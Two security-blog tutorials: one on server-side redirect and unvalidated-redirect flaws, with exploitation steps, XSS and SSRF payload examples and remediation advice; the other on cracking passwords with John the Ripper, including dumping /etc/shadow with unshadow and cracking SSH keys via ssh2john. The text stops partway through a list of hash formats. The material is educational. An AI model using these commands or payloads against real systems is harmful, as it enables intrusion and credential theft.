by Vry4n_ | Apr 7, 2020 | Web Exploitation
Server-side redirection vulnerabilities arise when an application takes user controllable input and incorporates it into a URL that it retrieves using a backend HTTP request.
Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.
https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html
Example

If no validation of the URL is specified in the “textfile” parameter, an attacker can specify an arbitrary hostname in place of textfiles.com.
The application retrieves the specified resource, allowing the attacker to use the application as a proxy to potentially sensitive back-end services.


The application response is google page
This vulnerability allows an attacker
- An attacker may be able to use the proxy to attack third-party systems on the Internet. The malicious traffic appears to the target to originate from the server on which the vulnerable application is running.
- An attacker may be able to use the proxy to connect to arbitrary hosts on the organization’s internal network, thereby reaching targets that cannot be accessed directly from the Internet.
- An attacker may be able to use the proxy to connect back to other services running on the application server itself, circumventing firewall restrictions and potentially exploiting trust relationships to bypass authentication.
- The proxy functionality could be used to deliver attacks such as cross-site scripting by causing the application to include attacker-controlled content within its responses
Steps to exploit this vulnerability
1. Identify any request parameters that appear to contain hostnames, IP addresses, or full URLs.
2. For each parameter, modify its value to specify an alternative resource, similar to the one being requested, and see if that resource appears in the server’s response
3. Try specifying a URL targeting a server on the Internet that you control, and monitor that server for incoming connections from the application you are testing.
4. If no incoming connection is received, monitor the time taken for the application to respond. If there is a delay, the application’s back-end requests may be timing out due to network restrictions on outbound connections.
5. If you are successful in using the functionality to connect to arbitrary URLs, try to perform the following attacks
- Determine whether the port number can be specified. For example, you might supply http://mdattacker.net:22
- If successful, attempt to port-scan the internal network by using a tool such as Burp Intruder to connect to a range of IP addresses and ports in sequence
- Attempt to connect to other services on the loopback address of the application server
- Attempt to load a web page that you control into the application’s response to deliver a cross-site scripting attack
Types of attacks
Header based
Header-based being a location-header sent from the server. The benefit with this, for an attacker’s perspective, is that the redirect always works even if Javascript is not interpreted. A server side function that gets a URL as input will follow the redirect and end up somewhere else.
Javascript based
When the redirect instead happens in Javascript it only works in scenarios where Javascript is actually executed. It might not work for server-side functions, but it will work in the victim’s web browser.
- If the redirect happens in Javascript it might also be possible to cause a redirect to javascript:something(), which would be an XSS in itself.
Oauth
When you want to allow users to sign-up with external services, such as putting up a “Login with Facebook” or “Sign up with Google”-button you may choose to implement an Oauth-flow.
Remedy
Safe use of redirects and forwards can be done in a number of ways:
- Simply avoid using redirects and forwards.
- If used, do not allow the URL as user input for the destination.
- Where possible, have the user provide short name, ID or token which is mapped server-side to a full target URL.
- This provides the highest degree of protection against the attack tampering with the URL.
- Be careful that this doesn’t introduce an enumeration vulnerability where a user could cycle through IDs to find all possible redirect targets
- If user input can’t be avoided, ensure that the supplied value is valid, appropriate for the application, and is authorized for the user.
- Sanitize input by creating a list of trusted URLs (lists of hosts or a regex).
- This should be based on a white-list approach, rather than a blacklist.
- Force all redirects to first go through a page notifying users that they are going off of your site, with the destination clearly displayed, and have them click a link to confirm.
Input Validation
When attempting to validate and sanitize user-input to determine whether the URL is safe, wherever possible you should use a built in library or function to parse the URLs, such as parse_url() in PHP, rather than rolling your own parser using regex. Additionally, make sure that you take the following into account:
- Input starting with a / to redirect to local pages is not safe. //example.org is a valid URL.
- Input starting with the desired domain name is not safe. https://example.org.attacker.com is valid.
- Only allow HTTP(S) protocols. All other protocols, including JavaScript URIs such as javascript:alert(1) should be blocked, SSH, etc
- Data URIs such as data:text/html,<script>alert(document.domain)</script> should be blocked
- URIs containing CRLF characters can lead to header injection or response splitting attacks, and should be blocked.
by Vry4n_ | Apr 1, 2020 | Tools
John the Ripper is a fast password cracker, currently available for many flavors of Unix, macOS, Windows, DOS, BeOS, and OpenVMS (the latter requires a contributed patch). Its primary purpose is to detect weak passwords.
It is one of the most popular password testing and breaking programs as it combines a number of password crackers into one package, auto-detects password hash types, and includes a customizable cracker
It comes preinstalled in most security distributions. you just need to supply it a password file and the desired options. If no mode is specified, john will try “single” first, then “wordlist” and finally “incremental”. (see later)
Getting started
1. Run john to see some options

2. Listing help


3. Check the supported formats

4. List the supported subformats


5. List rules

6. It is good practice to test hardware and resources before using john
Modes
John the Ripper works in 3 distinct modes to crack the passwords, if none is specified it will go through each one of them
- Single Crack Mode
- Wordlist Crack Mode
- Incremental Mode
Single Crack Mode (GECOS)
When running in “single crack” mode, JtR itself takes the login name, the home directory name, extracts “words” from the GECOS field, and it uses all of these as input to “single crack” mode rules. Since the information is only used against passwords for the accounts it was taken from (and against password hashes which happened to be assigned the same salt), “single crack” mode is much faster than wordlist mode.
This permits for the use of a much larger set of word mangling rules with “single crack”, and their use is always enabled with this mode. Successfully guessed passwords are also tried against all loaded password hashes just in case more users have the same password.
GECOS
- username:password:userid:groupid:gecos:home-dir:shell
- :FullName,RoomAddress,WorkPhone,HomePhone,Others:
Rules information syntax
https://www.openwall.com/john/doc/RULES.shtml
Rules config
Rule syntax explained
| l |
convert to lowercase |
| u |
convert to uppercase |
| c |
capitalize |
| C |
lowercase the first character, and uppercase the rest |
| l r |
lowercase the word and reverse it |
| r |
reverse: “Fred” -> “derF” |
| l Az”2015″ |
lowercase the word and append at end of the word (Az) the number 2015 |
| d |
duplicate: “Fred” -> “FredFred” |
| l A0″2015″ |
lowercase the word and prepend at beggining of the word (A0) the number 2015 |
| A0″#”Az”#” |
Add # to the beginning and end of the word |
| t |
toggle case of all characters in the word |
| TN |
toggle case of the character in position N |
| f |
reflect: “Fred” -> “FredderF” |
| { |
rotate the word left: “jsmith”-> “smithj” |
| } |
rotate the word right: “smithj” -> “jsmith |
| $X |
append character X to the word |
| ^X |
prefix the word with character X |
| [ |
Remove the first char from the word |
| ] |
Remove the last char from the word |
| DN |
delete the character in position N |
| xNM |
extract substring from position N for up to M characters |
| iNX |
insert character X in position N and shift the rest right |
| oNX |
overstrike character in position N with character X |
| s |
shift case: “Crack96” -> “cRACK(^” |
| V |
lowercase vowels, uppercase consonants: “Crack96” -> “CRaCK96” |
| R |
shift each character right, by keyboard: “Crack96” -> “Vtsvl07” |
| L |
shift each character left, by keyboard: “Crack96” -> “Xeaxj85” |
| <N |
reject the word unless it is less than N characters long |
| >N |
reject the word unless it is greater than N characters long |
| ‘N |
truncate the word at length N |
Types for formats
Example Single crack
secret:dd02c7c2232759874e1c205587017bed
The hashed password is also “secret”, in case that the word is case sensitive you need to adjust the rules to fit your needs.
- john –single –format=raw-md5 hash.txt

Wordlist Crack Mode (Dictionary)
This is the simplest cracking mode supported by John. All you need to do is specify a wordlist (a text file containing one word per line) and some password files.
You can enable word mangling rules (which are used to modify or “mangle” words producing other likely passwords). If enabled, all of the rules will be applied to every line in the wordlist file producing multiple candidate passwords from each source word.
Consider the following
- The wordlist should not contain duplicate lines
- John does not sort entries in the wordlist since that would consume a lot of resources and would prevent you from making John try the candidate passwords in the order that you define
- John runs a bit faster if each candidate password it tries only differs from the previous one by a few characters
- if your wordlist is sorted alphabetically, you do not need to bother about some wordlist entries being longer than the maximum supported password length for the hash type you’re cracking
- If no wordlist is set, john will use its default
In this mode John the ripper uses a wordlist that can also be called a Dictionary and it compares the hashes of the words present in the Dictionary with the password hash.

Example
In this case we have a custom wordlist, and a hash that we need to compare
vk9security:a4d80eac9ab26a4a2da04125bc2c096a
- cat wordlist.txt
- cat hash.txt
- john –wordlist=wordlist.txt –format=raw-md5 hash.txt
Incremental mode (Bruteforce)
This is the most powerful cracking mode, it can try all possible character combinations as passwords. However, it is assumed that cracking with this mode will never terminate because of the number of combinations being too large
- it will terminate if you set a low password length limit or make it use a small charset
- To use the mode you need a specific definition for the mode’s parameters, including password length limits and the charset to use
Type of incremental modes
- cat /etc/john/john.conf | grep -i incremental

- –incremental:Lower (26 char)
- –incremental:Alpha(52 char)
- –incremental:Digits(10 char)
- –incremental:Alnum(62 char)

Cracking Digits only (Default numeric range is from 0 to 99999999999999999999)
Hash value is 123
- john –incremental=Digits –format=raw-sha1 hash.txt

Cracking ASCII values
Has value is 123abc
- john –incremental=ASCII –format=raw-sha1 has h.txt
Cracking different services example

Cracking Unix/Linux password
1. Create the file containing GECOS data
Unshadow = combines passwd and shadow files
- sudo unshadow /etc/passwd /etc/shadow > hash.txt
- cat hash.txt
2. run John against that, it goes through the list trying to crack each, this time it cracked 2 users

Check results

3. To see the results you can point at the hash file as the name
Cracking SSH Password Hash
1. Create a private key
- ssh-keygen
- <select the location of the new file>
- <enter the password>
- <confirm the password>

Id_rsa (private-key) & id_rsa.pub (public-key) have been created.

2. I copied the key to /tmp and try to use it wth a different user other than the owner, only being able to read, we are asked for the id_rsa key
- whoami
- ls -l id_rsa
- ssh -i id_rsa vry4n@localhost

3. Now, convert this encrypted file to john format using ssh2john
View before

Converting to john format
- /usr/share/john/ssh2john.py id_rsa > new_key
- cat new_key

View after

Wait until john finishes cracking

As well as for SSH we have scripts to convert hashes from different tools (keepass2john, pdf2john, pcap2john) to john readable. All of those are located in John binary directory /usr/share/john/
Examples of HASH formats
Here is the list of encryption technologies found in JtR:
- UNIX crypt(3)
- Traditional DES-based
- “bigcrypt”
- BSDI extended DES-based
- FreeBSD MD5-based (linux and Cisco IOS)
- OpenBSD Blowfish-based
- Kerberos/AFS
- Windows LM (DES-based)
- DES-based tripcodes
- SHA-crypt hashes (newer versions of Fedora and Ubuntu)
- SHA-crypt and SUNMD5 hashes (Solaris)
afs – Kerberos AFS DES
Supported Hash Formats
$ cat hashes.txt
$K4$a8dc8aeaa2c48a97,
$ john hashes.txt
$ john –format=afs hashes.txt
$ cat hashes.txt
username:$K4$a8dc8aeaa2c48a97,
$ john hashes.txt
$ john –format=afs hashes.txt
$ cat hashes.txt
username:$K4$a8dc8aeaa2c48a97,:::::::
$ john hashes.txt
$ john –format=afs hashes.txt
bfegg – Eggdrop
Supported Hash Formats
$ cat hashes.txt
+C/.8o.Wuph9.
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
$ cat hashes.txt
username:+C/.8o.Wuph9.
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
$ cat hashes.txt
username:+C/.8o.Wuph9.:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=bfegg hashes.txt
bf – OpenBSD Blowfish
Supported Hash Formats
$ cat hashes.txt
$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy
$ john hashes.txt
$ john –format=bf hashes.txt
$ cat hashes.txt
username:$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy
$ john hashes.txt
$ john –format=bf hashes.txt
$ cat hashes.txt
username:$2a$05$CCCCCCCCCCCCCCCCCCCCC.7uG0VCzI2bS7j6ymqJi9CdcdxiRTWNy:::::::
$ john hashes.txt
$ john –format=bf hashes.txt
bsdi – BSDI DES
Supported Hash Formats
$ cat hashes.txt
_J9..SDSD5YGyRCr4W4c
$ john hashes.txt
$ john –format=bsdi hashes.txt
$ cat hashes.txt
username:_J9..SDSD5YGyRCr4W4c
$ john hashes.txt
$ john –format=bsdi hashes.txt
$ cat hashes.txt
username:_J9..SDSD5YGyRCr4W4c:::::::
$ john hashes.txt
$ john –format=bsdi hashes.txt
crypt – generic crypt(3)
Supported Hash Formats
$ cat hashes.txt
SDbsugeBiC58A
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Traditional DES”.
$ john –format=crypt hashes.txt
des – Traditional DES
Supported Hash Formats
$ cat hashes.txt
SDbsugeBiC58A
$ john hashes.txt
$ john –format=des hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A
$ john hashes.txt
$ john –format=des hashes.txt
$ cat hashes.txt
username:SDbsugeBiC58A:::::::
$ john hashes.txt
$ john –format=des hashes.txt
dominosec – More Secure Internet Password
Supported Hash Formats
$ cat hashes.txt
(GVMroLzc50YK/Yd+L8KH)
$ john hashes.txt
$ john –format=dominosec hashes.txt
$ cat hashes.txt
username:(GVMroLzc50YK/Yd+L8KH)
$ john hashes.txt
$ john –format=dominosec hashes.txt
$ cat hashes.txt
username:(GVMroLzc50YK/Yd+L8KH):::::::
$ john hashes.txt
$ john –format=dominosec hashes.txt
EPiServer SID Hashes
Supported Hash Formats
$ cat hashes.txt
0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F
$ john hashes.txt
$ # NB: There is no –format option for this hash type
$ cat hashes.txt
username:0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F
$ john hashes.txt
$ # NB: There is no –format option for this hash type
$ cat hashes.txt
